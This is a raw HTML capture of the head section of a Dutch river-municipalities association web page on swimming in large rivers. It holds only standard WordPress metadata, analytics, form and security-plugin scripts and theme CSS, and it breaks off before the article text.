

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vnrgemeenten.nl/zwemmen-in-de-grote-rivieren/
body_size: 16208
content:
<!DOCTYPE html>
<html lang="nl-NL">

<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
<script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}}); 
/* ]]> */
</script>

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Zwemmen in de grote rivieren - Vereniging Nederlandse Riviergemeenten</title>
	
	<link rel="apple-touch-icon-precomposed" sizes="57x57" href="/wp-content/themes/vnrgemeenten/src/images/icons/apple-touch-icon-57x57.png" />
	<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/wp-content/themes/vnrgemeenten/src/images/icons/apple-touch-icon-114x114.png" />
	<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/wp-content/themes/vnrgemeenten/src/images/icons/apple-touch-icon-72x72.png" />
	<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/wp-content/themes/vnrgemeenten/src/images/icons/apple-touch-icon-144x144.png" />
	<link rel="apple-touch-icon-precomposed" sizes="60x60" href="/wp-content/themes/vnrgemeenten/src/images/icons/apple-touch-icon-60x60.png" />
	<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/wp-content/themes/vnrgemeenten/src/images/icons/apple-touch-icon-120x120.png" />
	<link rel="apple-touch-icon-precomposed" sizes="76x76" href="/wp-content/themes/vnrgemeenten/src/images/icons/apple-touch-icon-76x76.png" />
	<link rel="apple-touch-icon-precomposed" sizes="152x152" href="/wp-content/themes/vnrgemeenten/src/images/icons/apple-touch-icon-152x152.png" />
	<link rel="icon" type="image/png" href="/wp-content/themes/vnrgemeenten/src/images/icons/favicon-196x196.png" sizes="196x196" />
	<link rel="icon" type="image/png" href="/wp-content/themes/vnrgemeenten/src/images/icons/favicon-96x96.png" sizes="96x96" />
	<link rel="icon" type="image/png" href="/wp-content/themes/vnrgemeenten/src/images/icons/favicon-32x32.png" sizes="32x32" />
	<link rel="icon" type="image/png" href="/wp-content/themes/vnrgemeenten/src/images/icons/favicon-16x16.png" sizes="16x16" />
	<link rel="icon" type="image/png" href="/wp-content/themes/vnrgemeenten/src/images/icons/favicon-128.png" sizes="128x128" />
	
	<meta name="msapplication-TileImage" content="/wp-content/themes/vnrgemeenten/src/images/icons/mstile-144x144.png" />
	<meta name="msapplication-square70x70logo" content="/wp-content/themes/vnrgemeenten/src/images/icons/mstile-70x70.png" />
	<meta name="msapplication-square150x150logo" content="/wp-content/themes/vnrgemeenten/src/images/icons/mstile-150x150.png" />
	<meta name="msapplication-wide310x150logo" content="/wp-content/themes/vnrgemeenten/src/images/icons/mstile-310x150.png" />
	<meta name="msapplication-square310x310logo" content="/wp-content/themes/vnrgemeenten/src/images/icons/mstile-310x310.png" />
	
    <link rel="manifest" href="/wp-content/themes/vnrgemeenten/src/images/icons/manifest.json">
	

	<meta name="theme-color" content="#0080ca" />
	<meta name="msapplication-TileColor" content="#0080ca" />
	<meta name="msapplication-navbutton-color" content="#0080ca" />
	<meta name="apple-mobile-web-app-capable" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="#0080ca" />
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<link rel="canonical" href="https://vnrgemeenten.nl/zwemmen-in-de-grote-rivieren/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Zwemmen in de grote rivieren - Vereniging Nederlandse Riviergemeenten" />
	<meta property="og:description" content="Bij mooi weer zijn de uiterwaarden en stukjes strand van de grote rivieren aantrekkelijk om te recreA�ren; met een duik in de rivier als afkoeling of het rivierwater als speelplaats. Heel aantrekkelijk, maar ook gevaarlijk. De rivier heeft een eigen dynamiek, die maar bij weinig burgers bekend is. Stromingen zijn zo krachtig, dat levert (levens)gevaarlijke [&hellip;]" />
	<meta property="og:url" content="https://vnrgemeenten.nl/zwemmen-in-de-grote-rivieren/" />
	<meta property="og:site_name" content="Vereniging Nederlandse Riviergemeenten" />
	<meta property="article:published_time" content="2018-03-02T09:20:37+00:00" />
	<meta property="article:modified_time" content="2024-10-02T07:56:50+00:00" />
	<meta property="og:image" content="https://vnrgemeenten.nl/wp-content/uploads/2017/11/favicon1.png" />
	<meta property="og:image:width" content="223" />
	<meta property="og:image:height" content="223" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschreven door" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Geschatte leestijd" />
	<meta name="twitter:data2" content="2 minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vnrgemeenten.nl/zwemmen-in-de-grote-rivieren/#article","isPartOf":{"@id":"https://vnrgemeenten.nl/zwemmen-in-de-grote-rivieren/"},"author":{"name":"admin","@id":"https://vnrgemeenten.nl/#/schema/person/8a889ddf3dac5a8c85c7ffcd1ef90831"},"headline":"Zwemmen in de grote rivieren","datePublished":"2018-03-02T09:20:37+00:00","dateModified":"2024-10-02T07:56:50+00:00","mainEntityOfPage":{"@id":"https://vnrgemeenten.nl/zwemmen-in-de-grote-rivieren/"},"wordCount":305,"image":{"@id":"https://vnrgemeenten.nl/zwemmen-in-de-grote-rivieren/#primaryimage"},"thumbnailUrl":"https://vnrgemeenten.nl/wp-content/uploads/2017/11/favicon1.png","articleSection":["Nieuws archief"],"inLanguage":"nl-NL"},{"@type":"WebPage","@id":"https://vnrgemeenten.nl/zwemmen-in-de-grote-rivieren/","url":"https://vnrgemeenten.nl/zwemmen-in-de-grote-rivieren/","name":"Zwemmen in de grote rivieren - Vereniging Nederlandse Riviergemeenten","isPartOf":{"@id":"https://vnrgemeenten.nl/#website"},"primaryImageOfPage":{"@id":"https://vnrgemeenten.nl/zwemmen-in-de-grote-rivieren/#primaryimage"},"image":{"@id":"https://vnrgemeenten.nl/zwemmen-in-de-grote-rivieren/#primaryimage"},"thumbnailUrl":"https://vnrgemeenten.nl/wp-content/uploads/2017/11/favicon1.png","datePublished":"2018-03-02T09:20:37+00:00","dateModified":"2024-10-02T07:56:50+00:00","author":{"@id":"https://vnrgemeenten.nl/#/schema/person/8a889ddf3dac5a8c85c7ffcd1ef90831"},"breadcrumb":{"@id":"https://vnrgemeenten.nl/zwemmen-in-de-grote-rivieren/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://vnrgemeenten.nl/zwemmen-in-de-grote-rivieren/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://vnrgemeenten.nl/zwemmen-in-de-grote-rivieren/#primaryimage","url":"https://vnrgemeenten.nl/wp-content/uploads/2017/11/favicon1.png","contentUrl":"https://vnrgemeenten.nl/wp-content/uploads/2017/11/favicon1.png","width":223,"height":223},{"@type":"BreadcrumbList","@id":"https://vnrgemeenten.nl/zwemmen-in-de-grote-rivieren/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vnrgemeenten.nl/"},{"@type":"ListItem","position":2,"name":"Kennisdeling","item":"https://vnrgemeenten.nl/kennisdeling/"},{"@type":"ListItem","position":3,"name":"Zwemmen in de grote rivieren"}]},{"@type":"WebSite","@id":"https://vnrgemeenten.nl/#website","url":"https://vnrgemeenten.nl/","name":"Vereniging Nederlands Riviergemeenten","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vnrgemeenten.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Person","@id":"https://vnrgemeenten.nl/#/schema/person/8a889ddf3dac5a8c85c7ffcd1ef90831","name":"admin","image":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://vnrgemeenten.nl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8c2dd73d6ae20b5e01fa9bbf9d18512b88554415f216558e3a392f5903e6d943?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8c2dd73d6ae20b5e01fa9bbf9d18512b88554415f216558e3a392f5903e6d943?s=96&d=mm&r=g","caption":"admin"},"url":"https://vnrgemeenten.nl/author/admin/"}]}</script>



<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vnrgemeenten.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvnrgemeenten.nl%2Fzwemmen-in-de-grote-rivieren%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vnrgemeenten.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvnrgemeenten.nl%2Fzwemmen-in-de-grote-rivieren%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-NN20YCVPDH"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/vnrgemeenten.nl\/zwemmen-in-de-grote-rivieren\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-NN20YCVPDH',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-NN20YCVPDH', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='custom-css' href='https://vnrgemeenten.nl/wp-content/themes/vnrgemeenten/build/index.css?ver=9d16538a18aca56645d6' type='text/css' media='all' />
<script type="text/javascript" src="https://vnrgemeenten.nl/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/vnrgemeenten.nl","hash_tracking":"false","v4_id":"G-NN20YCVPDH"};/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://vnrgemeenten.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vnrgemeenten.nl/wp-json/wp/v2/posts/771" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vnrgemeenten.nl/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://vnrgemeenten.nl/?p=771' />
<style type="text/css">
        li#wp-admin-bar-wp-logo,
        li#wp-admin-bar-new-content,
        li#wp-admin-bar-wpseo-menu,
        li#wp-admin-bar-wp-mail-smtp-menu
        {
            display: none !important;
        }
    </style><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//vnrgemeenten.nl/?wordfence_lh=1&hid=E750ADB6267BA04B6E058DA54B047D29');
</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: 